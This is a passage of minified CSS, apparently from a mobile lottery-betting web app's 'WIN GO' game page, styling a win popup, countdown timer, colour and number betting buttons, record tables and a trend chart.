.WinningTip__C-body .WinningTip__C-body-l2.type1>div[data-v-eb2c016e]{height:1.44rem;background:#40ad72;border-radius:.63rem;padding:0 .75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div[data-v-eb2c016e]:first-child{margin-left:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div.WinningNum[data-v-eb2c016e]{width:1.31rem;height:1.31rem;line-height:1.31rem;margin:0 .44rem;padding:0;text-align:center;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .redColor[data-v-eb2c016e]{background:#fd565c}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .greenColor[data-v-eb2c016e]{background:#40ad72}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .violetColor[data-v-eb2c016e]{background:#b659fe}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2[data-v-eb2c016e]{height:1.44rem;line-height:1.44rem;color:#fff;font-size:.75rem;padding-left:1.75rem;display:flex;align-items:center;margin-top:2.25rem;margin-bottom:2.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div[data-v-eb2c016e]{height:1.44rem;background:#40ad72;border-radius:.31rem;padding:0 .75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div[data-v-eb2c016e]:first-child{margin-left:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div.WinningNum[data-v-eb2c016e]{width:1.31rem;height:1.31rem;line-height:1.31rem;margin:0 .44rem;padding:0;text-align:center;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .redColor[data-v-eb2c016e]{background:#fd565c}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .greenColor[data-v-eb2c016e]{background:#40ad72}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .violetColor[data-v-eb2c016e]{background-image:linear-gradient(to bottom right,#eb8a1f 50%,#eb43dd 0)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1[data-v-eb2c016e]{height:1.31rem;width:6.25rem;margin:.81rem auto;display:flex;justify-content:space-between;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1>div[data-v-eb2c016e]{width:1.31rem;height:1.31rem;background-repeat:no-repeat;background-size:1.31rem;background-position:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num1[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num1-9f16525b.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num2[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num2-96e175aa.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num3[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num3-52bb404d.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num4[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num4-6bed6212.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num5[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num5-7962f058.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num6[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num6-1cc40321.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2[data-v-eb2c016e]{height:1.44rem;width:8.88rem;margin:.38rem auto 0;display:flex;justify-content:space-between;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2>div[data-v-eb2c016e]{height:1.69rem;line-height:1.69rem;background:#40ad72;border-radius:.63rem;width:3.75rem;text-align:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2>div.yuan[data-v-eb2c016e]{width:1.5rem;height:1.5rem;line-height:1.5rem;margin:0 .56rem;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav[data-v-eb2c016e]{height:auto;width:15rem;margin:auto;font-size:.75rem;color:#fff;display:flex;justify-content:space-between;margin-top:.13rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div[data-v-eb2c016e]{display:flex;flex-direction:column;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div .title[data-v-eb2c016e]{width:2.06rem;height:1.75rem;line-height:1.75rem;background:#ceced8;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;text-align:center;border-radius:1.19rem 1.19rem 0 0;background-color:var(--main-color-4)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div .num[data-v-eb2c016e]{width:1.56rem;height:1.56rem;color:#fff;border-radius:50%;line-height:1.56rem;text-align:center;border:1px solid #ffffff;margin:.19rem auto 0}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3[data-v-eb2c016e]{height:6.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .head[data-v-eb2c016e]{height:1rem;line-height:1rem;font-weight:700;font-size:.88rem;color:#f54a32;text-align:center;margin-bottom:.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .bonus[data-v-eb2c016e]{height:1.56rem;line-height:1.56rem;font-weight:700;font-size:1.31rem;color:#f54a32;text-align:center;margin-bottom:.63rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .gameDetail[data-v-eb2c016e]{height:.88rem;line-height:.88rem;font-size:.75rem;text-align:center;color:#6b6b6b}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .isLose[data-v-eb2c016e]{font-weight:700;font-size:1.88rem;line-height:1.5rem;color:#587ba4;text-align:center;margin-bottom:.94rem;padding-top:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4[data-v-eb2c016e]{height:1.56rem;line-height:1.56rem;font-size:.75rem;color:#fff;position:absolute;left:1.88rem;bottom:1.88rem;display:flex;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4 .acitveBtn[data-v-eb2c016e]{height:1.38rem;width:1.38rem;border-radius:50%;background:rgba(255,255,255,.26);border:1px solid #ffffff;margin-right:.5rem;position:relative}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4 .acitveBtn.active[data-v-eb2c016e]:before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%) translateY(-50%);height:.56rem;width:.75rem;display:block;background-image:url([data-uri]);background-repeat:no-repeat;background-size:.75rem .56rem;background-position:center}.WinningTip__C .WinningTip__C-body .closeBtn[data-v-eb2c016e]{width:2rem;height:2rem;background-image:url([data-uri]);background-repeat:no-repeat;background-size:2rem;background-position:center;position:absolute;left:50%;transform:translate(-50%) translateY(100%);bottom:-.63rem}[data-v-463c6745]{box-sizing:content-box}.home_allLotteryGames_WIN_GO_page[data-v-463c6745]{padding-bottom:6.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .mask_bg[data-v-463c6745]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:200}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C[data-v-463c6745]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:1.25rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-name[data-v-463c6745]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-id[data-v-463c6745]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-text[data-v-463c6745]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time[data-v-463c6745]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div[data-v-463c6745]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-463c6745]{margin-left:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-463c6745]{display:inline-flex;gap:.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-463c6745]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C[data-v-463c6745]{position:relative;width:calc(100% - 3rem);margin:.75rem auto 0;padding:1.13rem .63rem;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark[data-v-463c6745]{position:absolute;top:0;left:0;z-index:99;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;border-radius:.75rem;background:rgba(0,0,0,.6)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark>div[data-v-463c6745]{display:inline-block;padding:0 1rem;border-radius:1rem;background-color:#eb8a1f;font-size:9.38rem;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark>div+div[data-v-463c6745]{margin-left:2.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head[data-v-463c6745]{display:flex;justify-content:space-between;height:2.38rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head>div[data-v-463c6745]{width:calc((100% - 4.25rem) / 3);height:2.38rem;text-align:center;color:#fff;font-size:.75rem;font-weight:500;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-green[data-v-463c6745]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-violet[data-v-463c6745]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-red[data-v-463c6745]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC[data-v-463c6745]{display:flex;flex-wrap:wrap;justify-content:space-between;height:8.63rem;border-radius:.75rem;margin:.5rem 0}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-463c6745]{width:20%;height:50%;text-align:center;border-radius:50%;font-weight:400;display:flex;flex-direction:column;justify-content:space-around;align-items:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div>div[data-v-463c6745]{background-repeat:no-repeat;background-position:center;background-size:2.5rem;width:2.5rem;height:2.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item0[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n0-30bd92d1.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item1[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n1-dfccbff5.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item2[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n2-c2913607.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item3[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n3-f92c313f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item4[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n4-cb84933b.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item5[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n5-49d0e9c5.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item6[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n6-a56e0b9a.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item7[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n7-5961a17f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item8[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n8-d4d951a4.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item9[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n9-a20f6f42.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div.active[data-v-463c6745]{transform:scale(.9)}@media screen and (width <= 360px){.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC[data-v-463c6745]{height:110px;padding:6px 8px}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-463c6745]{background-size:50px}}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot[data-v-463c6745]{display:flex;justify-content:space-between}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-463c6745]{width:44.5%;height:2.5rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-463c6745]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-463c6745]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C[data-v-463c6745]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C>div[data-v-463c6745]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C>div.active[data-v-463c6745]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-head[data-v-463c6745]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body[data-v-463c6745]{line-height:2.5rem;color:#414141}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-463c6745]{background:#ffffff}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-463c6745]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-463c6745]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-463c6745]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-num[data-v-463c6745]{width:2rem;height:2rem;font-size:1rem;font-weight:700;line-height:2rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .defaultColor[data-v-463c6745]{color:#fd565c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .greenColor[data-v-463c6745]{color:#40ad72}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor0[data-v-463c6745]{background:linear-gradient(180deg,#fd565c 50.96%,#b659fe 50.97%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor5[data-v-463c6745]{background:linear-gradient(180deg,#40ad72 51.48%,#b659fe 51.49%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin[data-v-463c6745]{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin>div+div[data-v-463c6745]{margin-left:.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I[data-v-463c6745]{width:.63rem;height:.63rem;border-radius:50%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.green[data-v-463c6745]{background:#47ba7c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.red[data-v-463c6745]{background:#fd565c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.violet[data-v-463c6745]{background-color:#ec4cdf}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745]{padding:1.13rem 6rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination{width:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-head[data-v-463c6745]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2[data-v-463c6745]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-463c6745]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-463c6745]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-463c6745]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-463c6745]{text-align:center;color:#3d3d3d}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-463c6745]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-463c6745]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-463c6745]{width:1rem;height:1rem;position:relative;z-index:10;color:#fff;border:none;background-size:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n0_bg-11c706f4.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0 .text[data-v-463c6745]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n5_bg-6583959f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5 .text[data-v-463c6745]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num 